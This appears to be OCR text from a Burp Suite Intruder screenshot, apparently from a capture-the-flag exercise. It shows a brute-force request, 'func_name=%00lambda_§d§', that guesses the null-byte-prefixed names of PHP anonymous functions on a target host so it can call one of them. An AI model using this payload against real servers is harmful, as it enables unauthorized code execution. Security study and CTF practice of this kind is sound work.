 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /?func_name=%00lambda_§d§ HTTP/1.1
Host: 45.76.173.177:23334
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 408